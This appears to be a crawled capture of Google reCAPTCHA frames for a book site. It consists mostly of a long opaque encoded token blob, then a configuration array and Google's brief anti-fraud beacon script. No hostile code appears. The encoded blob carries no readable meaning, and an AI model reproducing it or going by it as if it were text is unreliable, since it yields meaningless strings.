DwrPCssOMa8O3woDDsQrDuE8ceMKewrrDtMOJWcKCw5t7w50SL1vCksKwez5DITnCt3rCjcKPwo/CqMK+w5TCjcONN8OHwrfDpEfDpjTDijE+wpTDvMO+ccKZHMONFkM/w6ASw7EAK2PDiikrw6TCoCLCsXhawqDDrB3DoVV6w6HDvXMfwqM3w63Ds03Clzkxw7rCm2V3FkFzfmzDmzwgEsOBXEfCr8K6RMOUwodTEsKpw5fCrsO1w4LCoT3CilgqbTw5J1kQw7vCpRl/UlzCu2dLw7LCmcO9w7M1SsOKwr/Dj2wiK8KZGG/CsnjClGIvwr3CisKcbjZPw6vClCjCkMO8YMK0w4oHw6YEw7w/DMOaJ8KawonDtMKoBHNsw5rDn8OUw7A4VsK5wrnCsy3Dm8OrwrsswpHDlsKuwqvDpsK6w5XDpcOow7ptw7zCrMORclphasKCwp3Cl8OfwowWZSMVw7hQem/Chw/Dn8OQw5fCjcKsY8KkVijChHUrw4gIw6pZw5vCkjrDtcOnRDHDpGDDjcK/wr/DhhPDgEDCj8Ktwo0ZLyjCqTBuw6lnwqxxw71MAsOrIztTw7HCjMKGw5nCmQHColvCjU3Cpz3CngpQBMOQWEIRIcKowoDCkh0Fw4LDuQDDgcKqdcKgI3XDh8KFw5/CtzrDuQshw5TCpSYBUhdCwq9OFMOCG8K+w5jCn27CnGzCiMKQWMKfKApPSCEIw6PDg8KAw6LCpUhlRRPDpiUeD8OhUiV0YzfDgULDlQIcwqsYwqBrZ8KbwpRAw6chw6JMWMOETW8VBCHCh03DvTEPBCYHd0XDlsKrw5cww4jDuMONw5RTwp/[base64]/FMOPTgDCu8KoD1rDncKqNMO5cWPCj8OUesOAw7B/RMKAw5/Cj3h0wqsUYik6wrTCv3nDnsO5wo/Cm8KHO1ssw6LDuMOOwobCkiHCuzZ5wphwTsOCc8OSwo/DjsKDwrrCkWjCgsOLWcKFDcKQwo3DtWN8T0graMKMfMKsX8K0wqvCrMO/w4wMw452w6rDkycJwpfCkGnDoFfCvFrClEohw7fDgMK/M8K4wqxudTMgwoHDjMOYCVDCp0N6wo06w4cmLcObVHIua8KSGXvDhDx3wrABwq/Dp8O5N8K1NsOiwoNVwqrCrsK3R8KWV8K0RcKIaXcGwo/DvMOfJ1jDokfDjMKaBHwhSG4cCADCn8OdAcOGw5cLE8KBw4NgP1nCoDnDslDDnHXDt8OoDwzDksOCQsKjw4cIGMK2Dj7Dq8OVHA1kQsK+B3N3w4ZWBcODcy/CicOEwpTCiUBOSMKyAB49wpxIw7nCqMO0IsKecsOtw71iwqrDhsK2w5/Dm1pCMcOLwqVYw6LDm182w4XDkjzCqcOaw5kRwrnDoCPDoBZKw55SbsKjw6PCjEjCjMKvwrTDqMKFw5AQDMOZwoo+E8KgVsKCYMKxwovDpgJkw59WRWcFJWYfbSPDmsO7ASzDrcOoSsOww73CjTrDqsKwbD8BBsOqbwYWa8OoLy3DmC8NN8O/w73ClcKwFHzCtmTDosO/[base64]/Crw8Ja8KAwpVZCA3ClMO5wrrCoQvCkMOcw6vDlVtvJivDmDrDssKKwqFSw63Cn2grwpzDglErw6TCm0kWFcKhWMK5AsOAwpBzw53Dv8OJFFrDqg/ClxLDgUfDm27DsUrCnynCnsKFEMOROMK3OMKiXljDkVEZwqjCukgOO2UxNQPDpU/CgzPCi8KbZm5iwqBywp5Rw7/DkcOCZmcyw7PCqcKawr7Dl8Kbwp/DuMOVU1zClRw6KMKXw4jDp2VRw61sezTCu3how7jCk8KAYhbCpMO+XsOQw5zCqioYKMO1woLCpjhcPMOVw5IMw4lNw6rDli/[base64]/Dlm9WbxTDjGvCl8OSwpHCtMO7w4pjGSFKw6fCj8K9f8Klw5tOwrvClsOPw4LDtMKhGMOOw6LCsm0+w5cacAUkw7gGAcOWex4NwqA9wrPCoDgPw7LCv8OXPC94BCfCkm/[base64]/[base64]/JEhswpHCp8KfDsKyEBfDpH7CmcOzw6gIKU/[base64]/DoT1LMcKqwpLDvsOcMMOGwpFWw4bCjwd/w55dcMOhwrrCjsOOH8ObakbDgjw8LmFNcQrDmCrClcKRPlI/[base64]/CsWDDv37CusKQJsObw7fCrcO/WcOGcXfDkcOrwox7w7IOOMO6wovCuyHCnMKPVSJbwqM0wrXCqzzDsQvCuCwHwphLOAnCn8Ozw6fDssKAUMKvw6XDo3TCiw9dQSzCmDkSWn94wqHCv8ObF8K7w7Anw7jCgnfCosKBHV/CvsOxwo/CmWUUw5haw7LDpkPDjsODwoYXwqwyJCvDogfCtcKRw48uw7rCiMOawpDCrcOcVVoGwp7Cmyx3LzHCgsKsHcOiY8KswopVYMKYf8KOwrwSGg0jQS8jwqXDsF/Dpl8eKsKiNVHDpsOVeEbCkMOlBMOywpBqIBvChAx0SwjDmkhEwrdxwpfDjUMgw6wiBMKfUUoyMcOEw5oWw69iDzFEQsOfw7coAsKdJMKKXcOQWD/Cn8OZw6Qnw7TCi8Oww7zDr8OdSz/[base64]/[base64]/CgcKmS2HDjgzDo8OOwp9qwrVPYyzCmMOmOB5RZ3pMNDPDhEY0w4nDjMOeOsOeUcOkTyAfw44lwojDhMOvwrlFCcOywphHZ8Otw7oGw5UsezIlw7bCq8Oow7fCkMKhfsO9w7VNwo/DgsOSwrV9wp8HwpTCtks1VkXDvcKWTsO4w7VPc8KOCMKTbm7DtMK1IxcTwrjCk8KsV8KkEX3DmTnChsKhcMKSQMOlW8OUwpAsw6/DqWdxw6IbaMO7w5DDq8OLcCwCw67DmcOjdsKbLkgfwqoxVsOuwpovM8KLCMKbwpsVw4bDt3kHE8OoH8O7MBjCl8OORcKOw5DCnTIfLF8bBwIODQ8/w7TDkHp0bMOtw6PDrcOkw7XCqMOuXcOqwqbDr8OMwofCrlFeQcKkbyjDt8KMw54Ww4jCocOPPcKFYEXDpA7Cm2xqw6LCjcKFwqRKKjEnPMOZBmPCt8O6wr/DgXtuSsOzXX/CgG9rwrzCgsKWZEPDvWgEwpHCignCujoKHkHCkjAQNxwTH8Khw4fDvzHDncKxYEQNw7lhwqTCnRZdAsKjZV7DhDtGwrTCllFHR8OAw5jDgjhBUGjCvcKyWGosbCjDozhUwrR9w6oYRG1Yw5gvE8OoUMKpZHYyKAZww4zCo8O2QWzDt3smUSjDvklqT8O/EMKJw6M3bHh3w5Aaw57CgjvCmMKywq9lXl7Dg8KZVHPCgx8gw6p4DR5vCD5HwoPDhsOawqfCvcKVw7zDuWrCm0MVEMOywpMvZcK3LAXCmU1owo/ClMK+wovDgMOgw7TDjgvCjSzCqsOdw4Qhw7/CusOfcjlvYsKZwp3Cl2LCjWXCjxbCscOrOUlvR2EcfBBdw5oDw65twovCvcK/wrFFw5TDu0LCq13CrmoqCcOpGlpMWMK+ScKUw5DDncKIKWFkw5XDn8Kbwpxpw6HDicKOb2LCo8OZRAnCnzo7wptWd8OpcBVJw5IFw4ocwrDDnGzCgxtQwr/DhMK+wo0VUMOkwr/ChcOFwqDDt0rCtjxXUUnCmMOmfDcxwrhewpd8w5jDjzJ3FsK/[base64]/DrMOYw4k3woIWOcOVX8KWwq/[base64]/Ohlnw5rCgmt/[base64]/wrnCr8K1w5bCjsOTw53CicOvRMOVwps2wrvChnPDhsKnT8OXRsKhdiPDgnNjw5A+VsKfwoDDiEthwqU4BsKcNgfCvcOBw4JIwonCpFAKw7jCmH59w4zDiQALwqAbwro9A3HCrMK/OMOnw4tzwrbDrsKewqfCnm/DjcOobsKZw7PCl8KAfsOrwoDClUXDvsOSKHXDqlEqWsOHwovCgMKiLQljwrpiwrNoMisgTsOtwrPDpsOFwpzCkUzCksOhw55mABrCmsKtXMK+wojClCYxwq7DlMOSwq8LWcOZwoBYL8KJPyHDusK7ASTCnFfDjw3CjwfDmsOiwpYqwr/DuQozEz1Qw5LDiUzCkwtaO0c+NMOnesKTRWTDqMO6OlE1c2HDkkDDtMOOw6U0w4/DmMK6wqlYw4oOw6XCnSDDuMKYU3bCq3PCkVU7w6XDgMOHw6VJH8KFw6XCmng8w5bDpcOUwpMlwoDCj3lMGsO1ax7DisKRY8Odw5Mow6QMQybDi8KofmDCvWcVwrYwF8K0wq/[base64]/[base64]/w4HCuMOaw4gTU0fDmMKvecOUNhHDrHfDvmnCtsKsExvDpi7CiVbDpsKuwqXCkE87InNvew9YJsO9aMOtw6nCsnbCh2kPw6HCv1lqBkvDgQbDmsO8wqjCumpDT8ObwqxWwppmwobDpcKgw50VRcONARAmwr1Ow6/CgsK5UwpxPnszwphSwp05w5vCnU7DsMONwpZrMsODwrnCv2/Djw3Cr8KBaC7DmSc9Gx7DlMK8aQktOh3DkcOmC0pPVMKgw6BjFsKZwqjCqDfCjGttw7t5YGJgw4o+YiDCsn7CgDzCvcODw6rCvHAxIVPCh0YZw7DDhMKST2h5IG7Dj0gPTsKVw4nDmR/CilzDk8OtwrXDqQLCrGjCssOTwq3DssKfcMO7wqJWL1oDXGfCl3PCv0x/w5bDt8KRag45DsO6wpDCvWXCnHRvwr7DhzZ5NMK3XVfCpQ/[base64]/wpgKQsOEw6HCu8KIVAnClcKDw4JWw7zCrcKlTQgzEMK1wovDucKewok5LnR5Px9WwoTDp8KCwp3DusK6dMOyNMOKwoLCmsOoV25ywo9lw7l1fHBTw5PCihfCsCwVUMORw4JCPG8mwpLCusKCBE/DjG4sXRZHUsKQYMKVwoPDqsOPw7BaL8OhwqrDgMOmw6QpGEcvXcKFw7phQMKkAhDCuQHDkVwTfMO7w47Dn2A8bmdbw73DnkMIwr/Dim0QVXoCcMO6Wi4HwrHCq2PCh8KYesKlw7/CnGdPwpZqeWxwWyPCoMK/[base64]/DkMKDwr/CisK+w4HDvizCmUTDqcKtTsKSw4/CmMKjEcKYw4/[base64]/Dn14kwol6wrhaPyAiV8OFwoh3SjbClyzCtmI8w7EJfx/CmcOrKW/DpMK9XGvCsMKvw5BoJnRqQz8OAh3ChsOKw6DChUfCrcOndcOBwqIiw4MpUMOKwqV6wojCvcKnHMKvwosTwrdIeMKaMMO1w5c1LMKYFsOAwpRXwrs2ViE9aUkgKcKNwoPDkw7DslcWNE/DncKpwpXDjsOgwpDDnMKTLzp6wpE+AsKAKUfDgsKvw4Zhw4LCo8OBLcKSwr/CrmdCwqPCj8O8wrp+Pk96wrrDosK8d1s6aULDqcOmwqnDpRd5DcKRwrDDmsOmwqnCoMKhMgbDhlvDscOYTcOPw6d5eUAJaj3Dh2Z4wr3Dt3F/fMOBwrnCq8OzWgMxwrQWwqzDmzzDgkQUwpoUZsOGCD9Gw4nCkHjCvxtlfUnDgE9JUcOxKcO3wo3Chm8swqMpYsOpw6jCl8OjJMK3w77Ch8Kow7FZw7k4SsKtw7/DgcK9HCFFYcOiSMOsYcO6wqRYam1Twr1sw5kqXnYHdQzDuUVBLcKcbTUhdkI9w7JxJMKbw6bCssOZDDcew4lDOMKoR8OtwpMnNXrClnpqZsOxa2rDlcOBHMOVwoJ1C8KtwofDpjIQw60jw5JmYMKoGw/CosOmFcKjwpjCrMOgw7sJT0HDg1jDigR2wqxJw4LDlsKkX2zCoMOxamfDjcKEX8KIWCnCmCQ4w6JxwozDvzY+KsKLKBUOw4ZeTMOYw47Dh0PCoB/[base64]/[base64]/CgRrDp8OSw7c5bDBfw4d+wqTCoXNvw5/Dm0RWZDvDtcOYMzRawoUBwrkkw6zCuC16w6rDtsKWJwElIVNAw6sRw4rDtCRjFMOvTnxyw6vCkMOJX8OOOXzCgsKJMMKRwprCtMO5ECp8d1QSw4DCkTg7wrHChsOGwo/CmMOWIwLDl05zRiwcw43Dl8OpTAJ5w7rCkMK5X0A/b8KQPDJ6w6NLwoxGHMOsw4xGwpLCsQbCuMO9PcKWDHUYK3IyX8OJw7MPacOLwrYDwp0JTV0rwrHDh0NjworDg2jDvMKUHcKowpNPRsKCAMOTZsOlwqTDs218w43Ch8O9w4A5w7zDmsOVworCjX7Ci8K9w4gRMhzDpsO9UTs/[base64]/[base64]/CpsOTDHXDiMOHw51jwrxgw4fDvMOqw45Qw5RyMR5wF8OhOiTDgSHCrsOveMOKEMKfw7bDtMOjAcOvw78GL8KtEF7CjHoxwogGXMO+esKIL04Vw4QEPMKWPUXDosKuJz7DscKvVsO/fyjCoFBxBgXCkR3DtiV2c8KzfzhTw6XDvTPCq8O7wo4Kw5Bzwq/Dv8OFw6RtQWjDgMOrwpDDjHfDrMKgIMKHw5zCiFTCoXvDkcOww47DuRNkJMKMfw/Coh3CrMOXw5nCshU+UmvCinfDksOgCMKow6TDtyfCo1fCrgdxwo/CmMKyU3TCmj4/ez7DhcOpT8K0BmrCvDjDlcKGAcKTPMOcwoLDjkd1w6nDqMOoTHU6w6LCphXComVLwooXwovDuT40El/Cv2nCql8tLkXDvTfDoG3CqzfDnAMlGSZhcl3DmytbM2AzwqBqNMOeBwotXGvDi29bwqF9W8O2V8OQf3JqcsOLwp/[base64]/w4TDvxRWw7pbcsKEwosTXktjw60NT8O5w5hdZsKIwr3DqMOYw7MewpIEwoRhA1sbNsOcwpI2B8KZwoDDoMKZwqp6LsK4JCg3woltfMKkwqrDtyIzw4zDjEADw5wew6nDmcKnwo7CqsOxwqLDtkoww5vCjDQgcALCqsKBw7EFP2tfDG/CtyHCu0lxwpVZwrPDkWYowoHCrjfDs3jCi8K/QjfDuGTDiwo/bEnClMKFYndnw5XDlFXDgjDDm11uw5rDk8Opw7XDnzZJw5YjUcORL8OGw7fCvcOFfMKNSMOPwovDisK/[base64]/Dl21SalZhH8KsBQPChiTDvX/[base64]/R2XCuETDv3fCt8KbTMO8wqgBesKewq0wScO6NcOxHCXDnMOgLz/CpnDDk8K3ewTCoDFkwpsMwrLChMOxC1/[base64]/[base64]/DvMKRwoZdHMKyP8Kqwq4bw7MuKMOQwo11w70nDRzCjBkLw6NXeDXDgz9WIkLCrjPChUQrwqQCw4XDsxhCfsOVVcK+Az/CksK0wrPCpUUiwr3DhcK1X8O6M8KgJQYEwqbCpMKmP8OhwrQ+wokew6LCrHnCmhQTR1w3YMK0w74cEcOYw7HCicKfw5g7VjJKwr7DuxzCtcK4XAdvBkjCvDfDjQd6alxpw43DnGtGTcKHSMKoPwDCq8OSw5LDjwfDscOIIlTDgcOmwokgw7YcQ2dScA/DgsO3RMKYcTpLCMOQwrhQwpTDhHHDmV0Zw43DpMOZKsKUTHzDk3JQwpRPw6/DisOUSx7CgkJAEsO4wq7CrsKGYcO8w7TDuwvDky9IWsKWcXxrUcOILsKywpwKwowmwoHDhsKPw4TCtk5rw4zCvFpMcMOGwoFlBcOmEVAefcOIw4XDkMOpw5LCuHrCvsKbwq/DgnPDmHnDrxnDkMKUI33DnDPCjSnDvBxtwpVSwpdOwpDCiD0VwojClXpNw5PDlRHCq2vDggbDnMK+w4E3w4DDjsK2EELCvEnCghEAEVDDnsOzwo7DpsOWRMKLw5sTwrjDoWN0w5PCoyREPcKowp/Co8KvGsKYw4NqwoHDlcOBYsKwwpvCmRzCp8O5Pn5FKwtKw47CrUbCscK+wqRUwpnCicKvwqbCosK2w4oJJyEwwotSwrxyWjkKRMKOHFXCmCdmVMOHwqAyw5NPwonCl1jCscKwEE/[base64]/CuMOXwoTDocKVPHQpw6p6w514b8OGWSnDi8K6cijDqcOsdF/Cmh3DlsK2B8O+fVAiwrzCj2k7w50BwrktwqvCtyPDmsKwJMKcw4kUaj8QKcOqaMKHJXDCumMSw40dQmIpw5DCp8KCRnDCi3TCt8KyKmLDncKiQjt8IcKcw7fDhhRHw5zDjMKrw6DCsU0JasOoRzlMch8pwqA0KX5mR8Kgw6sQODJKC1TDvcKJwq/[base64]/[base64]/w53CtsOKEsOzwokiw7DDvX4NZHVpCMOcNk3DpcOSw5QHGsOGwo4aMVUlw7XDvsOswqDDkcKGM8K8wp10FcK6w7/CnhrCq8OdI8KWw49ww7/DqgR4dADDkcOGDVRHQsOXGgMRQi7Dj1rDjsO1w5HCtjoSAWBqJwfCuMO7bMKWOyoFwpkqOsOnw6YzV8K/[base64]/DvUoTYmTDqsKWw68tSMO5wpwNwrhpw6wuw6zDp8OSJsOywo5Ywr1ubMODGsKuw5zCscKnU2B2w4bCpGxmaXc7ccKWQBFqwrbCpmbDgjZxTsOUP8K8YiHCnHbDlcOdw77Cv8Ohw6Q4KWfClANkwpE5dEo3WsKDTkQzEUPCj247T2sBbl5IcHMpaD/DtAUbe8Kqw41Uw7LCmcO6DcO/w5osw6Z9aFnCnsOCwrtvFQnCnjNUwoLDs8KjXMOYw45XUsKRwpvDkMODw7zDkhDCocObw4BtYEzDicKFVMOHHMKqTFYVNjERBTjCmMOCw63Crj3Ct8Oxw6ZDBMK+wrdpSMKsUMO9bcOOGnzCvmjDvMKhSV3CgMKTQ0ATe8O/MRZpFsO+Fx3CvcOow6M9w4DDlcK+wrUtwpITwo/[base64]/DlzPDucO1AW0Hw7zCisOmw64NwrVvFlZycj9TEsKMw4duw5ITw5LDnxRzw6Arw55Lwr8dwq/CpMK/A8OBOG5oBMK1wr5/[base64]/bQPDncOHORgjC24Sw6fClzJRZsK8w4EWw4HCusOUKAx3w6PDvRVTw5cdNlXCokxAKMOvw6tyw4LClMOuVMKkMS7DoDdcw63Ct8KjTwVaw4/[base64]/Cl33DjgIhN8OwLUfCtz3Dsm0rW8KSDB5ewqkOG2hONcOgw5bCosKqQ8Kcw63DkWIZwrQGwqrCrC3Dk8Obw5lkwpXDk0/DqFzDqh10ccOuOl3Ciw7DlmzCgMO0w7spw5/CnMOJLRrDrjhbw4pDU8KrNknDuRAbRXDCiMKXXUluw7lrw5B7wowOwpNKGsKpF8Kew58cwpM9M8KEWsOgwp0tw5fDqFJewqJSwqXDmcK+w7bDijBiworCjcKnIcKRwr7DuMKKw7A6FGorDsO1EcORIClQwpEcLcK3wrfDnydpHA/CpcO7wp1ZJ8KSRHHDk8KROhd8wpVPw6bDnRfDlFtJVQzClcKcdsKMwpMoNzlcE118X8KFwroJY8O7bsKfVTgZwqzDt8KYw7U2JD7DrSLDusK3GRlZccKxMF/CjybCq2spEiYRw4zDtMK+wp/CviDDvMK0woJ1E8Kzw5jCvH7CtsKpasKvw4sQMsKNwpHDng3CpD7CusOvwrjCqzTCscKoZcO/w4HCsUMOHMKcwr9pQ8OCfg03S8Kyw6V2wrofw4DCiH1AwrTChm94aH57GsKvBHcNGELDpWR5eSp4NAEBYgPDuzzCrw/CgTvCu8K/Nh7DgwnDqTdrw5zDhQsiwoE3w6rDvFzDgXNFbWPCplIOwqrCgEbDoMODeULCvGtKwpx9LUvCtMOgw7N1w7HDsgYyJgAMwosdecOPOV/CucOuw5oVZ8KEBsKbw74FwpJwwopAw6XCgsKpeAHCiSbCu8O+esKUw4orw4jCv8KGw73DnAPCs2TDqAUpD8K2wrwbwqoxw4EBIsOlAMO3wpfDvsOxXhrCrlHDisOhw53Cq3rCt8OgwohBw699wpc/wqNof8OeUF/CjMKubUt4d8Omw6RLSWUSw7k3wqLDi2dfXcO/wqw4w6FTOcOWU8KSwpPDmcKadXHCpX3CkF7DncK5NsKqwoRAAwLCtV7CjMOVwp7CpMKlw6DCs1bCjMOTwp/Dq8OnwrjCtsO6OcKBfFILNDzDr8O/wpTDvVhkQhVQOsKSIxc7wozChCXDvMO+wpbDisOGw7LDugbDgjgJw6fCoR/[base64]/DpxHDlEccwpzDjcKLwoEFwrwtwrDCvsOmw6JgUsKlEMOHScKkw6jDmnMCQlMAw6rDvxUFwrTCicOyw4BKI8O9w5Bzw4/CncK2woBUwq82OBoHKMKLwrRKwqV5YHrDk8KGPDQ9w7FLAEjClcOew69IccOcwrTDmncKwpBcw7PChG/DoWBvw6jDhx4aLG1DIXBLccKNwp4MwqEWY8Oow7Ekw5obIRjCpsKawodiw4BaUMOQw6nDsCw8woTDu3rCnA5RPnU+w6ATZcKeAsK2w4Myw7A1GsKCw7HCoj7ChxLCr8Ofw6zClsOLUh7DrALCrSRywqUgw6B/[base64]/DkFnClcOuHATDscOBRjA8w4bCjX/DomfDqn0WwpVAwrMGw4hhwp7DvwLChAbDpzV1w6cVw7cSwp/[base64]/CmHggwqxRw77DgcOdCcOvCzjDm8OVwosTwqnDmsOnw4TDh3kHw5PDrcOTw4w1worCh01MwqwqBsOBwo7CnMKaNTbCq8OtwqtIVcOoXcOTwr/[base64]/CpsKsGcO3JMO6w6bDuxUwcwQAwpHDo8O9woJCwq7DskvCqATDpncYwrDCmUrDtT/[base64]/Dj8KLDUzCpcK+w79vw5hQBGkPSynCnD4RwrvCjMOkQHdzwqHCjyvDuwISdcKFQGJDYTg7OsKpe3pZPsOdcMOcRR/DpMKMXyLDjsKTwqgOJhDCmcO/wobCm0HDgVvDlk5Pw5HDs8KiDcOEecKoJFjDnMOReMKVwp7CnBfCoRRFwqPCg8KNw4vCgWvDhAfDhcKDHsKcGEpjPMKUw63DvcKEwocRw6DDncO4ZsOrw5tCwqcGXA/Di8O6w5YaXBdKw4FsPxfDqHzCqDzDhyd6wqVOY8KJwoXCoQ9Uwq4yLEPDryfDhcKAHFZlwqAMU8KKwro3X8KUw68TAHHCuHXDowJbwprDrMKqw48Gw5h/Ax7DscO1w7PDmCETw5fCvQ/[base64]/DiCZFw75AFSBvd8ODAsK5wrsvAsKrCREgwq4ObsO3w6EoaMOuwopuw4AsWzvDqcO6wqBkAsK6wrBfWcOKWxfCtmfCgHPCuyrCjiPCkQ55XMOyc8OAw69dJhgSNcKWwpHCmxMbXMKLw6VGH8KZG8OCw5QHw6A/wrYgw6PDqEbCi8OyesKQNMOVHQfDnsOxwqZ7LkfDsVdcw7Rkw43DjHEww4h9QxYcU2zDlDY/O8OQLMKAw6cpaMK6w4TDg8KbwpQ4YBDCosK2w7zDq8KbYcO+C19oHlcAwptaw6I3w7QhwoLCpDzCscKxw7giwqRyWcOSKl3CiTZIwr/[base64]/CtVUmL2bDinDCqXE5w7puwr/DsngjUGZxLMKsw7Yew4pmwoA9w5bDmiTCgiXCh8KSwqHDmDQHUsKXwrfDvyo/cMODw6TDtMKbw5fCs3zCnW9rWMO5KcOtPcKtw7fDrcKHKSkpwrnCtMONU0oKbsK6CCrCpWYmwqJ+AEwsXMO0Zl7DnVDDjMONLsOdTFXCjV8oTMKETMKUw57CnlZyWcOmw4LCqMKcw5XDuxd+wqVfH8OTwoEZMWvDnxhOFUIUw4dIwqwlYcOyGmNEccKebU/[base64]/[base64]/CmDzDp3Rawpx1U8KwZ8OXFglNwprCtQ7Cm8OTIFLCtV1rwqPDrcK4w5AIJ8OAaFnCiMKUVG7CqklpWcOgIMKWwoLDhsK/Y8KAKMOuKHtxwp7DjsKewpzDkcKuPiHDrMOaw75zK8K/[base64]/CmxQrwo92GsOUw51Zwrs2O2DDnMO7KsKswqZFWG4vw63Cq8OOKBHCncO4w6fDiFbDu8OmPlQ/[base64]/Ky7ClcKWwqXCkUrDmzQGw5LCnsKzV8Kzw4jCvMKJw6AYwpINGsKDAMOdO8OLwpzDgsK0w6/Du2DCnRzDisKrQMKww7jCiMK/cMOtw78jehLDhA7DiFcKwq/[base64]/ChMOWGsKFPSPCrcKawoPDrcK/DyDCj8OCUsKJwrxkwoLDr8OCwpfCj8OVVirCrnLCv8KRw5Y2wqjCscKlPh0HIGBPw7PCjX1AJQDDm19PwrPDj8Kiw6kzGMOLw6dywoxEwrw3Ty/CgMKFwptYTsKzwqgCXsKSwpNBwojCtg07MMK6wqzDlcO2w7RFw6zDkQjDlSQlKzBkRkvDt8O4w5ZTWB4pwq/[base64]/CoQhQw7N7w4YTMsKgw51oNQvChsK3cVQxw5jDrsKcw7LDgMOxwo/Du1TDgTfCh1HDoDfDvcK0QUvCr3spJsKMw7tww7rCsWHDlMO6HkfDu03DicO2X8OVHMKnwpnDkXgGw6skwrM5EsKmwrJdwrHDmFXDm8OoTHzClFoNTcOdT3HDoCUuOH5HQsKRw6vCrsO/w65PIl/CrMKvQyVMw7AeHXjDnnPCiMONfcK1WcKzb8Kyw63CtQHDuUjDoMOUw6RJw6VlO8K9woXCuy/Dg1TDl2TDpEPDpAXCgwDDtHIhQHPDtyYjRSlZYMKVd2jDucO1wofCv8K5wo5lwoc0w7jDgRLCjV1JN8KRAlFvVgXCqMKgDRXDjsKKwpbDnBwEA2XDjcOqw6FuTcOYwoY5wolxBsO0M0t4KMOQwqhJSXU/[base64]/CWNLYsOKMsK4G8Kqw7fCmsOVwpFfeMOKJ8Osw6ACE2PChcKDV3rClCYMwpIuw7VIOF/ChWVSwoAOZjvCjyTCn8Olwo4aw4BXX8K+LMK5CMOsTMO9w6zDt8OFw73Coj9Ew796dX9IC1Q+B8KDX8KeMMKUXcOeXwUGwpgZwp7CscOaR8Ogf8OPwp5EGMOQwrgiw5/CpMOHwr5Qw4cuwqjDgEYCSTTDgsOXdcKtwrHDvsKqbsKadMO7cl3DgcKXwqjCvg9xw5PDssKdM8KZw6dvJcKpwozCsh4HNnEiw7MlQX/ChlNMw7HDk8KSwqAAw5jDjcOswpjCpcOBFW7CjzTCvQLDg8Kvw7ltbMOeesO7wrFBEy7Cg2XCq3YxwrJ5Cj3Dn8KOw4bDtjYDISNlwohOwrg8wqFdPxPDkhvDox1PwpZ/[base64]/CgsK1wrZyYEdyVsOIw5dXwqBGcTldXcOaw5ANPGQ6SUvCi0bDixUmw5PChEjDrcKxJGZPecK1wr/DqyLCuwA/MBrDicOnwqUVwrpMOMK7w57DpsKAwqzDusKYwrnCpsK4E8OywpTCgyjCg8KHwqcBT8KoOmBMwonCvMOIw7jCsinDkWVyw5vDtFIbw6ddw4nCssOgEy3Ck8OFw4IAw40\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oAbJAWy3fdbv8q/Rg7nQt31EfBpJy1h5eUk2P2qbTL4\\u003d\x22,1,0,null,1,1766380030921,0,0,[26,41,208,156],null,[105,36],\x22RC-zd6JwI7Ag0oGKA\x22,null,null,null,null,null,\x220dAFcWeA7wbrvY8y3KobN3esK1ouaD8lhNCU2bWtwlq3iuYld3eqT7oFap8RWtWnvv5PpzvLWqpcCiFzEMaaTgeHRSheGrHoeoLQ\x22,1766462830928]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="djE3uiy6keLkywnBM2EvvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766376436247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>